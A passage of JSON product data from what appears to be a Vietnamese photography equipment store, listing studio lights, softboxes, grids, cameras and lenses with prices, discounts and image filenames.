BD-04","gia":350000,"giakm":0,"phantram":0,"image":"1019323932.png"},{"id":2993,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-broncolor-big-192-2993.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Broncolor-Big","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"1054246187.jpg"},{"id":2994,"dmid":243,"link":"\/den-led-godox-tl120-rgb-tube-light-243-2994.html","label":"\u0110\u00e8n Led Godox TL120 RGB Tube Light","gia":6200000,"giakm":4890000,"phantram":21.129032258065,"image":"376174258.jpg"},{"id":2995,"dmid":243,"link":"\/den-led-godox-tl30-rgb-tube-light-243-2995.html","label":"\u0110\u00e8n Led Godox TL30 RGB Tube Light","gia":2,"giakm":1,"phantram":50,"image":"904071279.jpg"},{"id":2996,"dmid":243,"link":"\/combo-4-den-led-rgb-godox-tl120-tube-light-2700-6500k-243-2996.html","label":"Combo 4 \u0110\u00e8n Led RGB Godox TL120 Tube Light (2700-6500K)","gia":29990000,"giakm":27000000,"phantram":9.9699899966656,"image":"1549814234.jpg"},{"id":2997,"dmid":243,"link":"\/combo-2-den-led-rgb-godox-tl30-tube-light-2700-6500k-243-2997.html","label":"Combo 2 \u0110\u00e8n Led RGB Godox TL30 Tube Light (2700-6500K)","gia":2,"giakm":1,"phantram":50,"image":"223881805.jpg"},{"id":2998,"dmid":192,"link":"\/choa-godox-tieu-chuan-ngam-bowen-20cm-192-2998.html","label":"Ch\u00f3a Godox ti\u00eau chu\u1ea9n ng\u00e0m Bowen 20cm","gia":200000,"giakm":0,"phantram":0,"image":"583756127.jpg"},{"id":2999,"dmid":192,"link":"\/choa-guong-van-to-a-godox-ngam-bowen-192-2999.html","label":"Ch\u00f3a G\u01b0\u01a1ng v\u00e2n to A Godox Ng\u00e0m Bowen ","gia":550000,"giakm":295000,"phantram":46.363636363636,"image":"1221958150.png"},{"id":3217,"dmid":218,"link":"\/du-xuyen-jinbei-16-canh-150cm-jb150-218-3217.html","label":"D\u00f9 Xuy\u00ean Jinbei 16 c\u1ea1nh 150cm JB150","gia":1350000,"giakm":695000,"phantram":48.518518518519,"image":"du-xuyen-jinbei-150cm.jpg"},{"id":3000,"dmid":192,"link":"\/choa-guong-van-nho-b-godox-ngam-bowen-192-3000.html","label":"Ch\u00f3a g\u01b0\u01a1ng v\u00e2n nh\u1ecf B Godox ng\u00e0m Bowen","gia":550000,"giakm":295000,"phantram":46.363636363636,"image":"263723027.jpg"},{"id":3001,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-elinchrom-192-3001.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Elinchrom","gia":290000,"giakm":250000,"phantram":13.793103448276,"image":"1666222928.jpg"},{"id":3002,"dmid":215,"link":"\/honeycom-grip-to-ong-10-do-168cm-215-3002.html","label":"Honeycom Grip t\u1ed5 ong 10 \u0111\u1ed9 16.8cm","gia":250000,"giakm":220000,"phantram":12,"image":"1257103213.jpg"},{"id":3003,"dmid":215,"link":"\/honeycomb-grip-to-ong-20-do-168cm-215-3003.html","label":"Honeycomb Grip t\u1ed5 ong  20 \u0111\u1ed9 16.8cm","gia":220000,"giakm":170000,"phantram":22.727272727273,"image":"1733146911.jpg"},{"id":3004,"dmid":215,"link":"\/honeycomb-grip-to-ong-30-do-168cm-215-3004.html","label":"Honeycomb Grip t\u1ed5 ong 30 \u0111\u1ed9 16.8cm","gia":200000,"giakm":180000,"phantram":10,"image":"384853173.jpg"},{"id":3005,"dmid":215,"link":"\/honeycomb-grip-to-ong-40-do-168cm-215-3005.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 40 \u0111\u1ed9 16.8cm","gia":220000,"giakm":160000,"phantram":27.272727272727,"image":"822936583.jpg"},{"id":3006,"dmid":215,"link":"\/honeycomb-grip-to-ong-60-do-168cm-215-3006.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 60 \u0111\u1ed9 16.8cm","gia":150000,"giakm":120000,"phantram":20,"image":"1288509880.jpg"},{"id":3007,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx1000ii-1000w-250-3007.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX1000II 1000w","gia":7600000,"giakm":5790000,"phantram":23.815789473684,"image":"983722263.png"},{"id":3008,"dmid":192,"link":"\/honeycomb-grip-to-ong-50-do-168cm-192-3008.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 50 \u0111\u1ed9 16.8cm","gia":200000,"giakm":140000,"phantram":30,"image":"746229559.jpg"},{"id":3009,"dmid":192,"link":"\/bo-tao-hinh-nghe-thuat-ot1-192-3009.html","label":"B\u1ed9 T\u1ea1o H\u00ecnh Ngh\u1ec7 Thu\u1eadt OT1 ","gia":1,"giakm":0,"phantram":0,"image":"1536381959.png"},{"id":3010,"dmid":192,"link":"\/khop-godox-bracket-for-4-tl60-chinh-hang-192-3010.html","label":"Kh\u1edbp Godox Bracket for 4 TL60 Ch\u00ednh H\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"1603771895.jpg"},{"id":3011,"dmid":213,"link":"\/tay-boom-arm-inox-mf-01-213-3011.html","label":"Tay boom Arm inox MF-01 ","gia":1500000,"giakm":830000,"phantram":44.666666666667,"image":"2096921231.png"},{"id":3012,"dmid":213,"link":"\/tay-boom-arm-inox-mf-02-213-3012.html","label":"Tay boom Arm inox MF-02","gia":1800000,"giakm":1550000,"phantram":13.888888888889,"image":"2080441039.png"},{"id":3013,"dmid":208,"link":"\/the-nho-sd-256gb-sandisk-extreme-pro-200-mbs-208-3013.html","label":"Th\u1ebb nh\u1edb SD 256GB SanDisk Extreme Pro 200 MB\/s ","gia":1390000,"giakm":1190000,"phantram":14.388489208633,"image":"1706727182.jpg"},{"id":3014,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-profoto-152-192-3014.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Profoto 152","gia":650000,"giakm":580000,"phantram":10.769230769231,"image":"1558069718.jpg"},{"id":3015,"dmid":211,"link":"\/choa-den-55-ngam-bowen-211-3015.html","label":"Ch\u00f3a \u0111\u00e8n 55  ng\u00e0m Bowen","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"62108976.jpg"},{"id":3016,"dmid":192,"link":"\/choa-den-21cm-goc-rong-ngam-bowen-192-3016.html","label":"Ch\u00f3a \u0111\u00e8n 21cm g\u00f3c r\u1ed9ng ng\u00e0m Bowen","gia":300000,"giakm":250000,"phantram":16.666666666667,"image":"652014274.png"},{"id":3017,"dmid":192,"link":"\/tui-dung-choa-den-42cm-192-3017.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 42cm","gia":450000,"giakm":0,"phantram":0,"image":"1494520894.jpg"},{"id":3018,"dmid":192,"link":"\/tui-dung-choa-den-56cm-192-3018.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 56cm","gia":550000,"giakm":0,"phantram":0,"image":"1924681652.jpg"},{"id":3019,"dmid":192,"link":"\/tui-dung-choa-den-70cm-192-3019.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 70cm","gia":650000,"giakm":0,"phantram":0,"image":"1985367465.jpg"},{"id":3020,"dmid":215,"link":"\/honeycomb-grip-to-ong-60-do-28cm-215-3020.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 60 \u0111\u1ed9 28cm","gia":700000,"giakm":400000,"phantram":42.857142857143,"image":"2072246319.jpg"},{"id":3021,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-4kg-192-3021.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 4kg","gia":600000,"giakm":450000,"phantram":25,"image":"709564562.png"},{"id":3995,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls288a-213-3995.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS288A","gia":1250000,"giakm":0,"phantram":0,"image":"ls288a.png"},{"id":3027,"dmid":195,"link":"\/trigger-jinbei-tr-a6iic-toc-do-cao-18000s-195-3027.html","label":"Trigger Jinbei TR-A6IIC T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":950000,"phantram":5,"image":"60620308.jpg"},{"id":3028,"dmid":334,"link":"\/den-led-godox-sl150iii-150w-chinh-hang-334-3028.html","label":"\u0110\u00e8n Led Godox SL150III 150w Ch\u00ednh H\u00e3ng","gia":6990000,"giakm":4630000,"phantram":33.76251788269,"image":"959154584.png"},{"id":3029,"dmid":243,"link":"\/den-led-godox-sl200iii-215w-chinh-hang-243-3029.html","label":"\u0110\u00e8n Led Godox SL200III 215w Ch\u00ednh H\u00e3ng","gia":8990000,"giakm":5580000,"phantram":37.931034482759,"image":"707899413.jpg"},{"id":3030,"dmid":243,"link":"\/den-led-godox-sl300iii-330w-chinh-hang-243-3030.html","label":"\u0110\u00e8n Led Godox SL300III 330w Ch\u00ednh H\u00e3ng","gia":11900000,"giakm":7700000,"phantram":35.294117647059,"image":"godox-sl300III-led-chuyen-nghiep (6).jpg"},{"id":3664,"dmid":367,"link":"\/den-led-tolifo-x-180rgb-2700k-6500k-367-3664.html","label":"\u0110\u00e8n Led Tolifo X-180RGB 2700K-6500K","gia":3460000,"giakm":3450000,"phantram":0.28901734104046,"image":"den-led-tolifo-x-180R-rgb (8).jpg"},{"id":3031,"dmid":192,"link":"\/choa-den-goc-45-phi-288cm--luoi-to-ong-192-3031.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 45 phi 28,8cm  + l\u01b0\u1edbi t\u1ed5 \u00f4ng","gia":1350000,"giakm":1050000,"phantram":22.222222222222,"image":"1624516503.png"},{"id":3032,"dmid":192,"link":"\/choa-den-goc-65-phi--luoi-to-ong-192-3032.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 65 phi + l\u01b0\u1edbi t\u1ed5 \u00f4ng","gia":1250000,"giakm":1050000,"phantram":16,"image":"1199328241.png"},{"id":3035,"dmid":215,"link":"\/choa-mola-beautidish-bowens-mount-40cm-white-215-3035.html","label":"Ch\u00f3a Mola beautidish Bowens mount 40cm White","gia":2150000,"giakm":0,"phantram":0,"image":"984530262.jpg"},{"id":3036,"dmid":192,"link":"\/choa-jinbei-20cm-192-3036.html","label":"Ch\u00f3a Jinbei 20cm","gia":300000,"giakm":200000,"phantram":33.333333333333,"image":"300377654.jpg"},{"id":3037,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-320-3037.html","label":"Tr\u1ee5c ngang Leofoto HC-32","gia":2580000,"giakm":2480000,"phantram":3.8759689922481,"image":"883947981.jpg"},{"id":3039,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-400-pro-297-3039.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 400 pro     ","gia":9500000,"giakm":8700000,"phantram":8.4210526315789,"image":"703351137.png"},{"id":3040,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-200-pro-297-3040.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 200 pro     ","gia":7000000,"giakm":6700000,"phantram":4.2857142857143,"image":"363810621.png"},{"id":3042,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-120cm-to-ong-va-bo-zoom-focus-211-3042.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 120cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus","gia":6900000,"giakm":6000000,"phantram":13.04347826087,"image":"1124900112.jpg"},{"id":3043,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-140cm-to-ong-va-bo-zoom-focus-211-3043.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 140cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus    ","gia":8000000,"giakm":7500000,"phantram":6.25,"image":"100142557.jpg"},{"id":3044,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-td-180-cm-va-bo-zoom-focus-211-3044.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei TD 180 cm v\u00e0 b\u1ed9 zoom focus","gia":9500000,"giakm":9200000,"phantram":3.1578947368421,"image":"1804781038.jpg"},{"id":3704,"dmid":260,"link":"\/tripod-head--da\u0302\u0300u-da\u0302\u0300u-quay-phim--chu\u0323p-hi\u0300nh-beike-q90-260-3704.html","label":" Tripod Head -  \u0110a\u0302\u0300u Da\u0302\u0300u Quay Phim -  Chu\u0323p Hi\u0300nh Beike Q90","gia":1990000,"giakm":850000,"phantram":57.286432160804,"image":"tripod-head--da\u0302\u0300u-da\u0302\u0300u-quay-phim--chu\u0323p-hi\u0300nh-beike-q90 (9).jpg"},{"id":3045,"dmid":192,"link":"\/choa-jinbei-55-do-20cm-192-3045.html","label":"Ch\u00f3a jinbei 55 \u0111\u1ed9 20cm","gia":350000,"giakm":0,"phantram":0,"image":"336854287.jpg"},{"id":3046,"dmid":192,"link":"\/choa-jinbei-55-do-18cm-192-3046.html","label":"Ch\u00f3a Jinbei 55 \u0111\u1ed9 18cm","gia":300000,"giakm":0,"phantram":0,"image":"467026198.jpg"},{"id":3047,"dmid":192,"link":"\/choa-jinbei-70-do-24cm-192-3047.html","label":"Ch\u00f3a Jinbei 70 \u0111\u1ed9 24cm","gia":600000,"giakm":0,"phantram":0,"image":"1035410604.jpg"},{"id":3049,"dmid":226,"link":"\/bo-pin-kingma-lp-e6-2-pin-1-sac-226-3049.html","label":"B\u1ed9 Pin Kingma LP-E6 2 pin 1 s\u1ea1c ","gia":850000,"giakm":0,"phantram":0,"image":"1164504187.jpg"},{"id":3053,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-white-316-3053.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (White) ","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"647461649.jpg"},{"id":3054,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-white-316-3054.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (White)","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"31005290.jpg"},{"id":3055,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-macaron-green-316-3055.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (macaron Green) ","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"1689810471.jpg"},{"id":3056,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-macaron-green-316-3056.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (macaron Green)","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"1592605244.jpg"},{"id":3057,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-cherry-pink-316-3057.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (Cherry Pink)","gia":2590000,"giakm":2390000,"phantram":7.7220077220077,"image":"577859551.jpg"},{"id":3058,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-cherry-pink-316-3058.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (Cherry Pink)","gia":2590000,"giakm":2390000,"phantram":7.7220077220077,"image":"1455178533.jpg"},{"id":3059,"dmid":338,"link":"\/may-anh-sony-alpha-a6400-kit-e-pz-16-50mm-f35-56-oss-ilce-6400l-den-338-3059.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A6400 KIT E PZ 16-50MM F3.5-5.6 OSS\/ ILCE-6400L\/ \u0110EN","gia":23490000,"giakm":0,"phantram":0,"image":"694320463.jpg"},{"id":3060,"dmid":338,"link":"\/may-anh-sony-alpha-a6400-body-ilce-6400-den-338-3060.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A6400 BODY\/ ILCE-6400\/ \u0110EN","gia":20990000,"giakm":0,"phantram":0,"image":"1779580355.jpg"},{"id":3061,"dmid":338,"link":"\/may-anh-sony-zv-1-338-3061.html","label":"M\u00c1Y \u1ea2NH SONY ZV-1","gia":17490000,"giakm":0,"phantram":0,"image":"976424926.jpg"},{"id":3062,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-65cm-co-to-ong-211-3062.html","label":"Softbox d\u00f9 Beauty Dish Dragon 65cm c\u00f3 t\u1ed5 \u00f4ng","gia":1800000,"giakm":0,"phantram":0,"image":"2085713668.jpg"},{"id":3063,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-85cm-co-to-ong-211-3063.html","label":"Softbox d\u00f9 Beauty Dish Dragon 85cm c\u00f3 t\u1ed5 \u00f4ng","gia":2090000,"giakm":0,"phantram":0,"image":"679142750.jpg"},{"id":3064,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-105cm-co-to-ong-211-3064.html","label":"Softbox d\u00f9 Beauty Dish Dragon 105cm c\u00f3 t\u1ed5 \u00f4ng","gia":2290000,"giakm":0,"phantram":0,"image":"785467986.jpg"},{"id":3065,"dmid":338,"link":"\/may-anh-sony-alpha-zv-e10-kit-16--50-mm-338-3065.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA ZV-E10 KIT 16 - 50 MM","gia":18990000,"giakm":16190000,"phantram":14.744602422328,"image":"1799162877.jpg"},{"id":3066,"dmid":338,"link":"\/may-anh-sony-alpha-a7m4-body-ilce-7m4-338-3066.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7M4 BODY\/ ILCE-7M4","gia":52990000,"giakm":0,"phantram":0,"image":"2098878693.jpg"},{"id":3067,"dmid":338,"link":"\/may-anh-sony-alpha-a7c-body-338-3067.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7C BODY","gia":36990000,"giakm":0,"phantram":0,"image":"534074970.jpg"},{"id":3068,"dmid":338,"link":"\/may-anh-sony-alpha-a7c-kit-sony-fe-28-60mm-f4-56-sel2860-mau-den-338-3068.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7C KIT SONY FE 28-60MM F4-5.6 (SEL2860) M\u00c0U \u0110EN","gia":48990000,"giakm":0,"phantram":0,"image":"1476909483.jpg"},{"id":3069,"dmid":338,"link":"\/may-anh-sony-alpha-a7rm4a-body-ilce-7rm4a-338-3069.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7RM4A BODY\/ ILCE-7RM4A","gia":74990000,"giakm":0,"phantram":0,"image":"1571574980.jpg"},{"id":3070,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-7rm5-a7rm5-body-338-3070.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA ILCE-7RM5\/ A7RM5 BODY","gia":92990000,"giakm":0,"phantram":0,"image":"736267671.jpg"},{"id":3071,"dmid":338,"link":"\/may-anh-sony-alpha-a7s-mark-iii-338-3071.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7S MARK III","gia":79990000,"giakm":0,"phantram":0,"image":"2146397882.jpg"},{"id":3072,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-1-a1-body-338-3072.html","label":"M\u00e1y \u1ea3nh Sony Alpha ILCE-1\/ A1 Body","gia":155990000,"giakm":0,"phantram":0,"image":"1483328120.jpg"},{"id":3073,"dmid":264,"link":"\/may-anh-canon-eos-m50-ii-kit-ef-m15-45mm-f35-63-is-stm--den-264-3073.html","label":"M\u00c1Y \u1ea2NH CANON EOS M50 II KIT EF-M15-45MM F3.5-6.3 IS STM - \u0110EN","gia":21290000,"giakm":0,"phantram":0,"image":"760027797.jpg"},{"id":3074,"dmid":264,"link":"\/may-anh-canon-eos-850d-kit-ef-s18-55mm-f4-56-is-stm-264-3074.html","label":"M\u00c1Y \u1ea2NH CANON EOS 850D KIT EF-S18-55MM F\/4-5.6 IS STM","gia":29990000,"giakm":0,"phantram":0,"image":"1237035188.jpg"},{"id":3075,"dmid":264,"link":"\/may-anh-canon-eos-5d-mark-iv-body-264-3075.html","label":"M\u00c1Y \u1ea2NH CANON EOS 5D MARK IV BODY","gia":69990000,"giakm":0,"phantram":0,"image":"1661430269.jpg"},{"id":3076,"dmid":264,"link":"\/may-anh-canon-eos-r-body-264-3076.html","label":"M\u00c1Y \u1ea2NH CANON EOS R BODY","gia":40500000,"giakm":0,"phantram":0,"image":"1556588627.jpg"},{"id":3077,"dmid":264,"link":"\/may-anh-canon-eos-r6-body-264-3077.html","label":"M\u00c1Y \u1ea2NH CANON EOS R6 BODY","gia":66990000,"giakm":0,"phantram":0,"image":"195472370.jpg"},{"id":3078,"dmid":264,"link":"\/may-anh-canon-eos-r5-body-264-3078.html","label":"M\u00c1Y \u1ea2NH CANON EOS R5 BODY","gia":99500000,"giakm":0,"phantram":0,"image":"123850802.jpg"},{"id":3079,"dmid":264,"link":"\/may-anh-canon-eos-r10-body-264-3079.html","label":"M\u00e1y \u1ea3nh Canon EOS R10 Body","gia":33200000,"giakm":0,"phantram":0,"image":"1879535796.jpg"},{"id":3080,"dmid":264,"link":"\/may-anh-canon-eos-r7-body-264-3080.html","label":"M\u00e1y \u1ea3nh Canon EOS R7 Body","gia":35990000,"giakm":0,"phantram":0,"image":"1205611884.jpg"},{"id":3081,"dmid":264,"link":"\/may-anh-canon-eos-r7-kit-rf-s18-45mm-f45-63-is-stm-264-3081.html","label":"M\u00e1y \u1ea3nh Canon EOS R7 kit RF-S18-45mm F4.5-6.3 IS STM","gia":1,"giakm":0,"phantram":0,"image":"548876809.jpg"},{"id":3082,"dmid":264,"link":"\/may-anh-canon-eos-rp-body-264-3082.html","label":"M\u00c1Y \u1ea2NH CANON EOS RP BODY","gia":26500000,"giakm":17900000,"phantram":32.452830188679,"image":"629631282.jpg"},{"id":3093,"dmid":320,"link":"\/dau-ball-leofoto-lh-47-qp-70n-320-3093.html","label":"\u0110\u1ea7u ball Leofoto LH-47+QP-70N","gia":5100000,"giakm":4790000,"phantram":6.078431372549,"image":"1311909054.jpg"},{"id":3094,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-65cm-215-3094.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 65cm","gia":400000,"giakm":0,"phantram":0,"image":"1804694721.jpg"},{"id":3095,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-85cm-215-3095.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 85cm","gia":450000,"giakm":0,"phantram":0,"image":"1984228030.jpg"},{"id":3096,"dmid":215,"link":"\/luoi-to-ong-beauty-dish-105cm-215-3096.html","label":"L\u01b0\u1edbi t\u1ed5 ong beauty dish 105cm","gia":500000,"giakm":0,"phantram":0,"image":"819355845.jpg"},{"id":3097,"dmid":320,"link":"\/chan-tripod-leofoto-ls-364c-320-3097.html","label":"Ch\u00e2n tripod Leofoto LS-364C","gia":7100000,"giakm":6750000,"phantram":4.9295774647887,"image":"797196933.jpg"},{"id":3098,"dmid":320,"link":"\/dau-gimbal-leofoto-pg-1-320-3098.html","label":"\u0110\u1ea7u gimbal Leofoto PG-1","gia":11500000,"giakm":10100000,"phantram":12.173913043478,"image":"1250815773.jpg"},{"id":3099,"dmid":334,"link":"\/den-led-godox-e-sport-es45-kit-334-3099.html","label":"\u0110\u00e8n led Godox E-sport ES45 kit ","gia":2950000,"giakm":0,"phantram":0,"image":"1191503520.jpg"},{"id":3105,"dmid":339,"link":"\/may-anh-fujifilm-x-s10-kit-15-45mm-339-3105.html","label":"M\u00c1Y \u1ea2NH FUJIFILM X-S10 KIT 15-45MM","gia":25990000,"giakm":0,"phantram":0,"image":"1366845722.jpg"},{"id":3106,"dmid":344,"link":"\/may-anh-nikon-z6-ii-body-only-344-3106.html","label":"M\u00e1y \u1ea3nh Nikon Z6 II (Body Only)","gia":44000000,"giakm":0,"phantram":0,"image":"1116607093.jpg"},{"id":3107,"dmid":344,"link":"\/may-anh-nikon-z7-body-only-344-3107.html","label":"M\u00e1y \u1ea3nh Nikon Z7 (Body Only)","gia":63500000,"giakm":0,"phantram":0,"image":"1281397913.jpg"},{"id":3108,"dmid":344,"link":"\/may-anh-nikon-z7-ii-body-only-344-3108.html","label":"M\u00e1y \u1ea3nh Nikon Z7 II (Body Only) ","gia":73500000,"giakm":0,"phantram":0,"image":"130314888.jpg"},{"id":3109,"dmid":341,"link":"\/ong-kinh-sony-fe-50mm-f18-sel50f18f-341-3109.html","label":"\u1ed0ng k\u00ednh Sony FE 50mm F1.8\/ SEL50F18F","gia":5490000,"giakm":0,"phantram":0,"image":"1656416124.jpg"},{"id":3110,"dmid":341,"link":"\/ong-kinh-sony-e-pz-18-105mm-f4-g-oss-selp18105g-341-3110.html","label":"\u1ed0NG K\u00cdNH SONY E PZ 18-105MM F\/4 G OSS (SELP18105G)","gia":11990000,"giakm":0,"phantram":0,"image":"2101839859.jpg"},{"id":3111,"dmid":341,"link":"\/ong-kinh-sony-fe-85mm-f18-sel85f18-full-frame-341-3111.html","label":"\u1ed0NG K\u00cdNH SONY FE 85MM F1.8 (SEL85F18) FULL FRAME","gia":11990000,"giakm":0,"phantram":0,"image":"2034859088.jpg"},{"id":3112,"dmid":341,"link":"\/ong-kinh-sony-fe-24-105mm-f4-g-oss-sel24105g-341-3112.html","label":"\u1ed0NG K\u00cdNH SONY FE 24-105MM F\/4 G OSS (SEL24105G)","gia":30990000,"giakm":0,"phantram":0,"image":"126222011.jpg"},{"id":3113,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-16-35mm-f28-sel1635gm-341-3113.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 16-35MM F2.8\/ SEL1635GM","gia":50990000,"giakm":0,"phantram":0,"image":"60484717.jpg"},{"id":3114,"dmid":341,"link":"\/ong-kinh-sony-fe-50-mm-f12-gm-sel50f12gm-341-3114.html","label":"\u1ed0NG K\u00cdNH SONY FE 50 MM F1.2 GM (SEL50F12GM)","gia":49900000,"giakm":0,"phantram":0,"image":"574187737.jpg"},{"id":3703,"dmid":355,"link":"\/den-led-godox-ring-72-macro-chinh-hang-355-3703.html","label":"\u0110\u00e8n Led Godox Ring 72 Macro Ch\u00ednh H\u00e3ng","gia":2590000,"giakm":1900000,"phantram":26.640926640927,"image":"den-led-godox-ring-72-macro-chinh-hang (6).jpg"},{"id":3115,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-24-70mm-f28-sel2470gm-341-3115.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 24-70MM F2.8\/ SEL2470GM","gia":41990000,"giakm":0,"phantram":0,"image":"1277650012.jpg"},{"id":3116,"dmid":341,"link":"\/ong-kinh-sony-fe-24-70mm-f28-gm-ii-sel2470gm2-341-3116.html","label":"\u1ed0ng K\u00ednh Sony FE 24-70mm F2.8 GM II\/ SEL2470GM2","gia":49990000,"giakm":42990000,"phantram":14.002800560112,"image":"158536429.jpg"},{"id":3117,"dmid":341,"link":"\/ong-kinh-sony-e-50mm-f18-oss-sel50f18-den-341-3117.html","label":"\u1ed0ng k\u00ednh Sony E 50mm F1.8 OSS\/ SEL50F18\/ \u0110en","gia":6990000,"giakm":0,"phantram":0,"image":"981392532.jpg"},{"id":3118,"dmid":341,"link":"\/ong-kinh-sony-fe-pz-16-35mm-f4-g-selp1635g-341-3118.html","label":"\u1ed0ng k\u00ednh Sony FE PZ 16-35mm F4 G\/ SELP1635G","gia":29990000,"giakm":0,"phantram":0,"image":"949392521.jpg"},{"id":3119,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-24mm-f14-sel24f14gm-341-3119.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 24MM F1.4\/ SEL24F14GM","gia":32990000,"giakm":0,"phantram":0,"image":"1766274953.jpg"},{"id":3120,"dmid":341,"link":"\/ong-kinh-sony-g-master-fe-35mm-f14-sel35f14gm-341-3120.html","label":"\u1ed0NG K\u00cdNH SONY G MASTER FE 35MM F1.4\/ SEL35F14GM","gia":34990000,"giakm":0,"phantram":0,"image":"513119983.jpg"},{"id":3121,"dmid":341,"link":"\/ong-kinh-sony-fe-85mm-f14-gm-sel85f14gm-341-3121.html","label":"\u1ed0ng k\u00ednh Sony FE 85mm F1.4 GM\/ SEL85F14GM","gia":34990000,"giakm":0,"phantram":0,"image":"663562460.jpg"},{"id":3122,"dmid":338,"link":"\/ong-kinh-sony-fe-35mm-f18-sel35f18f-338-3122.html","label":"\u1ed0ng k\u00ednh Sony FE 35mm F1.8\/ SEL35F18F","gia":14490000,"giakm":0,"phantram":0,"image":"1293080513.jpg"},{"id":3123,"dmid":212,"link":"\/hat-sang-bau-duc-2in1-90120cm-212-3123.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 2in1 90*120cm","gia":220000,"giakm":0,"phantram":0,"image":"557954459.jpg"},{"id":3125,"dmid":345,"link":"\/den-flash-studio-proton-150c-345-3125.html","label":"\u0110\u00e8n flash studio Proton 150C","gia":1350000,"giakm":1100000,"phantram":18.518518518519,"image":"1952627709.jpg"},{"id":3126,"dmid":345,"link":"\/den-flash-studio-proton-200c-345-3126.html","label":"\u0110\u00e8n flash studio Proton 200C","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"557929565.jpg"},{"id":3127,"dmid":345,"link":"\/den-flash-studio-proton-250c-345-3127.html","label":"\u0110\u00e8n flash studio Proton 250C","gia":1700000,"giakm":1500000,"phantram":11.764705882353,"image":"12873413.jpg"},{"id":3128,"dmid":345,"link":"\/den-flash-studio-proton-300c-345-3128.html","label":"\u0110\u00e8n flash studio Proton 300C","gia":1800000,"giakm":1600000,"phantram":11.111111111111,"image":"134613839.jpg"},{"id":3129,"dmid":345,"link":"\/den-flash-studio-proton-200b-345-3129.html","label":"\u0110\u00e8n flash studio Proton 